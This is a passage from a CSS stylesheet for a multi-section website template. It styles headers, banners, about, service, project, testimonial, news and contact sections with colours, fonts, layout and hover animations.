	width: 100%;
	height: 50px;
	background: #fff;
	border: 1px solid #dfe0ce;
	font-size: 17px;
	color: #606060;
	font-family: 'Barlow', sans-serif;
	padding: 10px 25px;
	transition: all 500ms ease;
}

.contact-section .contact-form-inner .form-group textarea{
	height: 165px;
	resize: none;
	margin-bottom: 10px;
}

.contact-section .contact-form-inner .form-group input:focus,
.contact-section .contact-form-inner .form-group textarea:focus{

}

.contact-section .contact-form-inner .form-group .theme-btn-two{
	background: #2f510c;
}

.contact-section .sec-title-two{
	margin-bottom: 50px;
}

.contact-section .image-layer{
	position: absolute;
	right: 20px;
	bottom: 50px;
}

.clients-section.home-12{
	padding-top: 0px;
	padding-bottom: 120px;
}

.clients-section .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: -45px;
	width: 100%;
	height: 89px;
	background-repeat: repeat-x;
	z-index: 1;
	animation: slide 100s linear infinite;
  -webkit-animation: slide 100s linear infinite;
}

.main-footer.home-12{
	background: #1a2315;
}

.main-footer.home-12 .footer-top .newsletter-widget form .form-group input[type="email"]{
	background: #0e1309;
}

.main-footer.home-12 .footer-top{
	padding-top: 150px;
}

.clients-section .logo-list li{
	position: relative;
	float: left;
	width: 25%;
	text-align: center;
	height: 98px;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 1px solid #dbdcdd;
	border-right: none;
}

.clients-section .logo-list li:first-child,
.clients-section .logo-list li:nth-child(2),
.clients-section .logo-list li:nth-child(3),
.clients-section .logo-list li:nth-child(4){
	border-bottom: none;
}

.clients-section .logo-list li:last-child,
.clients-section .logo-list li:nth-child(4){
	border-right: 1px solid #dbdcdd;
}



/** header-style-13 **/

.header-style-13 .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-13 .support-box .icon-box{
	font-size: 40px;
	color: rgba(255, 255, 255, 0.50);
}

.header-style-13 .support-box h6{
	margin-bottom: 5px;
}

.header-style-13 .outer-box .logo-box {
  padding: 53px 0px 30px 0px;
}

.header-style-13 .outer-box .main-menu .navigation{
	margin-top: 23px;
}

.header-style-13 .header-right{
	padding-top: 48px;
}

.header-style-13.main-header .nav-btn .bar{
	background: #fbab2b;
}

.header-style-13.main-header .outer-box .main-menu .navigation>li:hover>a, 
.header-style-13.main-header .outer-box .main-menu .navigation>li.current>a{
	color: #fff;
}


/** banner-style-nine **/

.banner-style-nine{
	position: relative;
	background-image: -webkit-linear-gradient( 0deg, #1e2b3b 0%, #121c29 100%);
	overflow: hidden;
}

.banner-style-nine .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-nine:before{
	display: none;
}

.banner-style-nine .inner-box .appointment-box{
	border-radius: 10px 10px 0px 0px;
}

.banner-style-nine .inner-box .form-inner .form-group input[type="text"], 
.banner-style-nine .inner-box .form-inner .form-group input[type="email"], 
.banner-style-nine .inner-box .form-inner .form-group textarea{
	background: #ffba4c;
	border-color: #e8a842;
}

.banner-style-nine .inner-box .form-inner .form-group button{
	background: #1a2736;
	border-radius: 0px;
}

.banner-style-nine .inner-box .form-inner .form-group button:hover{
	color: #1a2736 !important;
	transition: all 500ms ease;
}

.banner-style-nine .inner-box .form-inner .form-group button:before{
	background: #fff;
	opacity: 1;
}

.banner-style-nine .inner-box .image-box{
	left: 20px;
}

.banner-style-nine .content-box{
	position: relative;
	display: block;
	padding: 128px 0px 100px 0px;
	margin-left: -80px;
	margin-right: -100px;
	z-index: 2;
}

.banner-style-nine .content-box h2{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 63px;
	font-weight: 900;
	margin-bottom: 22px;
}

.banner-style-nine .content-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight:400;
	margin-bottom: 38px;
}

.banner-style-nine .content-box .list-item{
	margin-bottom: 35px;
}

.banner-style-nine .content-box .list-item li{
	position: relative;
	display: block;
	float: left;
	margin-right: 60px;
	text-align: center;
}

.banner-style-nine .content-box .list-item li:last-child{
	margin-right: 0px;
}

.banner-style-nine .content-box .list-item li .icon-box{
	position: relative;
	display: block;
	margin-bottom: 12px;
}

.banner-style-nine .content-box .list-item li h5{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
}

.banner-style-nine .content-box .btn-box .theme-btn-two{
	color: #1a2635 !important;
}

.banner-style-nine .content-box .btn-box .theme-btn-two span:before{
	background-image: url(../images-2/icons/icon-15.png);
}

.banner-style-nine .inner-box{
	position: absolute;
	bottom: 0px;
	right: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	z-index: 1;
}

.banner-style-nine .inner-box .form-inner .form-group .icon{
	color: #fff;
}

.banner-style-nine .inner-box:before{
	position: absolute;
	content: '';
	background: #172332;
	width: 675px;
	height: 675px;
	border-radius: 50%;
	right: 70px;
	bottom: -30px;
	z-index: -1;
}

.banner-style-nine .inner-box:after{
	position: absolute;
	content: '';
	border: 2px solid rgba(255, 255, 255, 0.10);
	border-radius: 50%;
	width: 780px;
	height: 780px;
	right: 0px;
	bottom: -120px;
	z-index: -1;
}


/** about-style-12 **/

.about-style-12{
	position: relative;
	padding: 115px 0px 115px 0px;
	background: #131d2b;
	overflow: hidden;
}

.about-style-12 .tabs-content .tab{
	position: relative;
	display: none;
	-webkit-transform: translateY(35px);
	-ms-transform: translateY(35px);
	transform: translateY(35px);
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
	z-index:10;
}

.about-style-12 .tabs-content .tab.active-tab{
	display: block;
	margin-top: 0px;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

.about-style-12 .tabs-content{
	position: relative;
	margin-left: -125px;
}

.about-style-12 .tabs-content .inner-box .image-box{
	position: relative;
	display: block;
	margin-right: 36px;
}

.about-style-12 .tabs-content .inner-box .image-box .image{
	position: relative;
	overflow: hidden;
}

.about-style-12 .tabs-content .inner-box .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.about-style-12 .tabs-content .inner-box .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.about-style-12 .tabs-content .inner-box .image-box .image img{
	width: 100%;
}

.about-style-12 .tabs-content .inner-box .content-box{
	position: relative;
	display: block;
	margin-top: -12px;
	margin-left: 22px;
}

.about-style-12 .tabs-content .inner-box .content-box:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/shape/shape-50.png);
	width: 140px;
	height: 87px;
	right: 53px;
	bottom: -29px;
	background-repeat: no-repeat;
}

.about-style-12 .tabs-content .inner-box .content-box h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 54px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 45px;
	text-transform: capitalize;
}

.about-style-12 .tabs-content .inner-box .content-box .list{
	margin-bottom: 46px;
}

.about-style-12 .tabs-content .inner-box .content-box .list li{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 12px;
	padding-left: 43px;
}

.about-style-12 .tabs-content .inner-box .content-box .list li:last-child{
	margin-bottom: 0px;
}

.about-style-12 .tabs-content .inner-box .content-box .list li:before{
	position: absolute;
	content: "";
	background-image: url(../images-2/icons/icon-27.png);
	left: 0px;
	top: 4px;
	width: 22px;
	height: 23px;
}

.about-style-12 .tabs-content .inner-box .content-box .theme-btn-two{
	padding: 18px 26px 16px 26px;
}

.about-style-12 .tab-button-column{
	position: relative;
	display: block;
	margin-left: 20px;
	padding-left: 50px;
	border-left: 1px solid rgba(255, 255, 255, 0.10);
}

.about-style-12 .tab-button-column .tab-buttons li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #a6b7cc;
	text-transform: uppercase;
	cursor: pointer;
	margin-bottom: 16px;
	transition: all 500ms ease;
}

.about-style-12 .tab-button-column .tab-buttons li:last-child{
	margin-bottom: 0px;
}

.about-style-12 .big-text{
	position: absolute;
	left: -10px;
	bottom: -10px;
	font-size: 180px;
	line-height: 100px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(255,255,255,0.1);
	text-transform: lowercase;
}


.service-style-two.home-13 .service-block-two .inner-box:hover .icon-box {
  background: -webkit-linear-gradient(90deg, #fff, #fff 100%);
}

.service-style-two .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: calc(50% - 235px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.service-style-two .bg-layer:before{
	position: absolute;
	content: '';
	background: #1e2b3b;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.94;
}


/** chooseus-style-nine **/

.chooseus-style-nine{
	position: relative;
	padding: 113px 0px 60px 0px;
}

.chooseus-style-nine .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: calc(50% - 235px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.chooseus-style-nine .bg-layer:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.30;
}

.chooseus-style-nine .content_block_seven .content-box .sec-title-two h2{
	margin-bottom: 0px;
}

.chooseus-style-nine .content_block_seven .content-box .sec-title-two{
	margin-bottom: 26px;
}

.chooseus-style-nine .big-text{
  position: absolute;
  left: calc(50% + 230px);
  bottom: -5px;
  font-size: 150px;
  line-height: 100px;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #aa8e7f;
}


/** project-style-seven **/

.project-style-seven{
	position: relative;
	padding: 115px 180px 90px 180px;
	background: #0e1620;
}

.project-style-seven .sec-title-two{
	margin-bottom: 57px;
}

.project-style-seven .project-block-one .inner-box .image{
	border-radius: 8px;
	background: #0e1620;
}

.project-style-seven .project-block-one .inner-box .image img{
	border-radius: 8px;
	transition: all 500ms ease;
}

.project-style-seven .project-block-one .inner-box:hover .image img{
	opacity: 0.5;
}

.project-style-seven .owl-nav-style-one.owl-theme .owl-nav{
	right: 210px;
	top: -118px;
}


/** cta-style-four **/

.cta-style-four{
	position: relative;
	background: #131d2b;
}

.cta-style-four .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 50%;
	background: #0e1620;
}

.cta-style-four .inner-container .bg-image{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 584px;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 22% 0%);
}

.cta-style-four .inner-container .bg-image:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.34;
}

.cta-style-four .inner-container{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 8px;
	padding: 56px 50px 54px 70px;
}

.cta-style-four .inner-container .text{
	position: relative;
	max-width: 530px;
	width: 100%;
}

.cta-style-four .inner-container .text h2{
	position: relative;
	display: block;
	font-size: 42px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	color: #131d2b;
	font-weight: 900;
	margin-bottom: 11px;
}

.cta-style-four .inner-container .text h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	color: #131d2b;
	font-weight: 700;
}

.cta-style-four .inner-container .text h3 a{
	display: inline-block;
	color: #131d2b;
}

.cta-style-four .inner-container .text h3 a:hover{
	text-decoration: underline;
}

.testimonial-style-three.home-13{
	background: #131d2b;
}

.testimonial-style-three.home-13 .map-layer{
	top: 0px;
}


/** our-company-section **/

.our-company-section{
	position: relative;
	padding: 120px 0px;
	background: #ededf1;
}

.our-company-section .content-box{
	position: relative;
	display: block;
}

.our-company-section .content-box .inner-box{
	position: relative;
	display: block;
	max-width: 370px;
	width: 100%;
	z-index: 1;
}

.our-company-section .content-box .inner-box h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	color: #000;
	font-weight: 900;
	margin-bottom: 18px;
}

.our-company-section .content-box .inner-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #3c3c3c;
	margin-bottom: 56px;
}

.our-company-section .content-box .inner-box .certificat{
	position: relative;
	display: block;
}

.our-company-section .content-box .image-box{
	position: absolute;
	right: 22px;
	bottom: -31px;
}

.our-company-section .video-inner{
	position: relative;
	display: block;
	margin-left: -30px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	padding: 156px 0px 151px 0px;
	text-align: center;
}

.our-company-section .video-inner:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.35;
}

.our-company-section .video-inner .video-btn a{
	position: relative;
	display: inline-block;
	width: 70px;
	height: 70px;
	line-height: 84px;
	font-size: 28px;
	color: #fff;
	border-radius: 50%;
	text-align: center;
}

.our-company-section .video-inner .video-btn a:before{
	position: absolute;
	content: '';
	width: 85px;
	height: 85px;
	left: -8px;
	top: -8px;
	border-radius: 50%;
}

.main-header.header-style-13 .sticky-header{
	background: #182634;
}

.main-header.header-style-13 .sticky-header .outer-box .main-menu .navigation{
	margin-top: 12px;
}

.main-header.header-style-13 .sticky-header .option-box{
	margin-top: 30px;
}

.header-style-14.main-header .sticky-header .header-right{
	padding-top: 9px;
}



/** header-style-14 **/

.header-style-14{
	position: relative;
	background: #46302b;
}

.header-style-14.main-header .container{
	max-width: 1310px;
}

.header-style-14.main-header .option-box{
	margin-top: 43px;
	margin-left: 25px;
}

.header-style-14.main-header .outer-box{
	padding: 0px;
}

.header-style-14.main-header .sticky-header{
	background: #674036;
	border-bottom: none;
}

.header-style-14.main-header .sticky-header .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-14.main-header .sticky-header .option-box{
	margin-top: 19px;
	margin-left: 25px;
}

.header-style-14.main-header .sticky-header .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.header-top-two{
	position: relative;
	width: 100%;
	padding: 10.5px 0px;
}

.header-top-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #ddc59a;
	padding-left: 33px;
	margin-bottom: 0px;
}

.header-top-two p i{
	position: absolute;
	left: 0px;
	top: 4px;
	font-size: 26px;
}

.header-top-two p a{
	position: relative;
	display: inline-block;
	font-size: 20px;
	font-weight: 600;
	color: #fff;
}

.header-top-two p a:hover{
	text-decoration: underline;
}

.header-style-14 .header{
	background: #653d34;
}

.header-style-14 .header .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.header-style-14 .header .outer-box{
	padding: 0px;
}

.header-style-14 .outer-box .logo-box{
	float: none;
	margin: 0px;
	padding: 30px 0px 30px 0px;
}

.header-style-14 .outer-box .main-menu .navigation>li>a{
	padding: 0px 20px;
}

.header-style-14 .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-14 .header-right{
	padding-top: 0px;
}

.header-style-14 .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-14 .outer-box .main-menu .navigation>li:last-child a{
	padding-right: 0px;
}

.header-style-14 .outer-box .main-menu .navigation>li:hover>a, 
.header-style-14 .outer-box .main-menu .navigation>li.current>a{

}


/** slider-style-five **/

.slider-style-five{
	position: relative;
}

.slider-style-five .banner-carousel .slide-item:before{
	opacity: 0.1;
}

.slider-style-five .banner-carousel .content-box h2{
	font-size: 72px;
	line-height: 86px;
	margin-bottom: 10px;
}

.slider-style-five .banner-carousel .content-box p{
	font-size: 28px;
	font-weight: 600;
	line-height: 40px;
	margin-bottom: 40px;
}

.slider-style-five .banner-carousel .content-box p span{
	position: relative;
	display: block;
	font-size: 34px;
}

.slider-style-five .banner-carousel .content-box .theme-btn-two{
	color: #000;
}

.slider-style-five .banner-carousel .content-box .theme-btn-two span:before{
	background-image: url(../images-2/icons/icon-15.png);
}

.slider-style-five .banner-carousel .slide-item:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(-180deg, rgba(45,29,23,0.0) 20%, rgba(45,29,23,1) 100%);
  left: 0px;
  top: 0px;
  right: 0px;
}

.slider-style-five .shape{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 197px;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	z-index: 2;
}

.slider-style-five .banner-carousel .slide-item {
  padding: 225px 0px 275px 0px;
}


/** feature-style-two **/

.feature-style-two{
	position: relative;
	background: #f6eadb;
}

.feature-style-two .inner-container{
	position: relative;
	z-index: 2;
	margin-top: -97px;
}

.feature-block-one .inner-box{
	position: relative;
	display: block;
	background: #584842;
	padding: 45px 30px 47px 35px;
	border-radius: 5px;
	transition: all 500ms ease;
}

.feature-block-one .inner-box:hover{
	transform: translateY(-10px);
}

.feature-block:nth-child(2) .feature-block-one .inner-box{
	background: #3d4260;
}

.feature-block:last-child .feature-block-one .inner-box{
	background: #b48250;
}

.feature-block-one .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 14px;
}

.feature-block-one .inner-box h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 12px;
}

.feature-block-one .inner-box h3 a{
	display: inline-block;
	color: #fff;
}

.feature-block-one .inner-box h3 a:hover{
	text-decoration: underline;
}

.feature-block-one .inner-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 23px;
}

.feature-block-one .inner-box .link a{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
}


/** about-style-13 **/

.about-style-13{
	position: relative;
	padding: 120px 0px;
	background: #f6eadb;
}

.about-style-13 .image-box{
	position: relative;
	display: block;
	padding-right: 200px;
	padding-bottom: 47px;
}

.about-style-13 .image-box .image{
	position: relative;
	overflow: hidden;
	border-radius: 8px;
}

.about-style-13 .image-box .image img{
	width: 100%;
	border-radius: 8px;
	transition: all 500ms ease;
}

.about-style-13 .image-box .image:hover img{
	transform: scale(1.05);
}

.about-style-13 .image-box .icon-box{
	position: absolute;
	right: 57px;
	top: 200px;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.about-style-13 .image-box .text{
	position: absolute;
	right: 155px;
	bottom: 0px;
	width: 195px;
	background: #3d4260;
	border-radius: 8px;
	padding: 23px 30px 17px 40px;
}

.about-style-13 .image-box .text h2{
	position: relative;
	display: inline-block;
	font-size: 40px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	padding-right: 15px;
	margin-bottom: 0px;
}

.about-style-13 .image-box .text h2 span{
	position: absolute;
	top: -7px;
	right: 0px;
	font-size: 25px;
}

.about-style-13 .image-box .text h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
}

.content_block_24 .content-box{
	position: relative;
	display: block;
	margin-left: -30px;
}

.content_block_24 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 31px;
}

.content_block_24 .content-box .text h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #494949;
	margin-bottom: 32px;
}

.content_block_24 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_24 .content-box .inner-box .single-item{
	position: relative;
	display: block;
	padding: 21px 0px 0px 95px;
}

.content_block_24 .content-box .inner-box .single-item:before{
	position: absolute;
	content: '';
	background: #dfc7ac;
	width: 1px;
	height: 52px;
	top: 20px;
	right: 15px;
}

.content_block_24 .content-box .inner-box .single-column:last-child .single-item:before{
	display: none;
}

.content_block_24 .content-box .inner-box .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 65px;
	line-height: 60px;
}

.content_block_24 .content-box .inner-box .single-item h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0e294d;
}

.content_block_24 .content-box .sec-title-two{
	margin-bottom: 30px;
}


/** service-style-12 **/

.service-style-12{
	position: relative;
	padding: 115px 0px 90px 0px;
	background: #584842;
}

.service-style-12 .sec-title-two{
	margin-bottom: 50px;
}

.service-style-12 .sec-title-two .link{
	position: absolute;
	right: 0px;
	bottom: 18px;
}

.service-style-12 .sec-title-two .link a{
	position: relative;
	display: inline-block;
	font-size: 19px;
	line-height: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #cd8245;
	border-bottom: 1px solid #cd8245;
}

.service-style-12 .sec-title-two .sub-title{
	color: #fff;
}

.service-style-12 .sec-title-two .sub-title:before{
	background: #fff;
}

.service-style-12 .sec-title-two .link a:hover{
	color: #fff;
	border-color: #fff;
}

.service-block-12 .inner-box{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.service-block-12 .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 8px;
}

.service-block-12 .inner-box .image-box img{
	width: 100%;
	border-radius: 8px;
	transition: all 500ms ease;
}

.service-block-12 .inner-box:hover .image-box img{
	opacity: 0.5;
	transform: scale(1.05);
}

.service-block-12 .inner-box .lower-content{
	position: relative;
	display: block;
	border-radius: 0px 0px 8px 8px;
	border: 2px solid rgba(255, 255, 255, 0.10);
	border-top: none;
	padding: 20px 30px 19px 30px;
	z-index: 1;
}

.service-block-12 .inner-box .lower-content:before {
  position: absolute;
  content: '';
  width: calc(100% + 4px);
  height: 100%;
  background: -webkit-linear-gradient(-90deg, rgba(88,72,66,1) 20%, rgba(88,72,66,0.0) 100%);
  left: -2px;
  top: 0px;
  right: 0px;
  z-index: -1;
}

.service-block-12 .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 0px;
}

.service-block-12 .inner-box .lower-content h3 a{
	display: inline-block;
	color: #fff;
}

.service-block-12 .inner-box .lower-content h3 a:hover{

}

.service-block-12 .inner-box .lower-content .link{
	position: absolute;
	top: 19px;
	right: 21px;
}

.service-block-12 .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	background: #b48250;
	font-size: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
	text-align: center;
	border-radius: 50%;
}

.service-block-12 .inner-box .lower-content .link a:hover{
	background: #fff;
	color: #b48250;
}


/** chooseus-style-ten **/

.chooseus-style-ten{
	position: relative;
	padding: 120px 0px;
	background: #e5ddda;
}

.image_block_seven .image-box{
	position: relative;
	display: block;
	margin-left: -285px;
	margin-right: 70px;
	padding-bottom: 70px;
}

.image_block_seven .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 8px;
}

.image_block_seven .image-box .image img{
	width: 100%;
	border-radius: 8px;
}

.image_block_seven .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.image_block_seven .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.image_block_seven .image-box .video-btn{
	position: absolute;
	right: 30px;
	bottom: 95px;
}

.image_block_seven .image-box .video-btn a{
	position: relative;
	display: inline-block;
	width: 93px;
	height: 93px;
	line-height: 103px;
	background: #cd8245;
	color: #fff;
	text-align: center;
	border-radius: 50%;
	font-size: 30px;
}

.image_block_seven .image-box .video-btn a:before{
	position: absolute;
	content: '';
	border: 2px solid #cd8245;
	width: 107px;
	height: 107px;
	border-radius: 50%;
	left: -7px;
	top: -7px;
}

.image_block_seven .image-box .text{
	position: absolute;
	left: -15px;
	bottom: 0px;
	width: 320px;
	background: #3d4260;
	padding: 29px 20px 30px 40px;
	border-radius: 5px;
}

.image_block_seven .image-box .text h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.chooseus-style-ten .content_block_12 .content-box{
	margin-left: -30px;
	margin-top: -8px;
}

.chooseus-style-ten .content_block_12 .content-box .sec-title-two{
	margin-bottom: 42px;
}


/** industries-section **/

.industries-section{
	position: relative;
	background: #faf2e9;
	padding: 115px 0px 120px 0px;
	border-bottom: 1px solid #cdc4ba;
}

.industries-section .inner-content{
	position: relative;
	margin: 0px 15px;
}

.industries-section .inner-content .single-column{
	padding: 0px 0px;
}

.industries-section .inner-content .single-item{
	position: relative;
	display: block;
	background: #fff;
	padding: 43px 20px 47px 20px;
	border-right: 2px solid #faf2e9;
	min-height: 225px;
	transition: all 500ms ease;
}

.industries-section .inner-content .single-item:hover{
	transform: translateY(-10px);
}

.industries-section .inner-content .single-item .icon-box{
	position: relative;
	display: inline-block;
	font-size: 65px;
	line-height: 60px;
	margin-bottom: 20px;
	z-index: 1;
}

.industries-section .inner-content .single-item .icon-box:before{
	position: absolute;
	content: '';
	background: #f5f3f2;
	width: 38px;
	height: 38px;
	border-radius: 50%;
	left: -14px;
	bottom: -9px;
	z-index: -1;
	-webkit-animation: zoom-fade 4s infinite linear;
  animation: zoom-fade 4s infinite linear;
}

.industries-section .inner-content .single-item h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #383838;
}

.industries-section .inner-content .single-item h4 a{
	display: inline-block;
	color: #383838;
}

.industries-section .inner-content .single-item h4 a:hover{

}

.industries-section .sec-title-two{
	margin-bottom: 58px;
}

.industries-section .sec-title-two h2{
	margin-bottom: 11px;
}

.industries-section .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #575757;
	margin-bottom: 0px;
}


/** testimonial-style-seven **/

.testimonial-style-seven{
	position: relative;
	padding: 120px 0px;
	background: #faf2e9;
}

.testimonial-style-seven .owl-nav-style-one.owl-theme .owl-nav{
	top: inherit;
	right: inherit;
	left: -340px;
	bottom: 111px;
}

.testimonial-style-seven .owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]{
	border-radius: 2px;
	background: #fff;
	border: 1px solid #e9e9e9;
	color: #7f7f7f;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 24px;
}

.testimonial-style-seven .owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]:hover{
	color: #fff;
}

.testimonial-style-seven .testimonial-block-three .inner-box .author-box h5{
	color: #242424;
}

.testimonial-block-three .inner-box .text .quote-icon img{
	width: auto;
}

.testimonial-style-seven .testimonial-block-three .inner-box .text .quote-icon{
	margin-bottom: 16px;
}


/** news-style-five **/

.news-style-five{
	position: relative;
	padding: 115px 0px;
}

.news-style-five .sec-title-two{
	margin-bottom: 58px;
}

.news-block-three .inner-box{
	position: relative;
	display: block;
}

.news-block-three .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 8px;
}

.news-block-three .inner-box .image-box img{
	width: 100%;
	border-radius: 8px;
	transition: all 500ms ease;
}

.news-block-three .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.news-block-three .inner-box .lower-content{
	position: relative;
	display: block;
	padding-top: 35px;
}

.news-block-three .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	color: #051d3e;
	font-weight: 900;
	margin-bottom: 15px;
}

.news-block-three .inner-box .lower-content h3 a{
	display: inline-block;
	color: #051d3e;
}

.news-block-three .inner-box .lower-content h3 a:hover{

}

.news-block-three .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
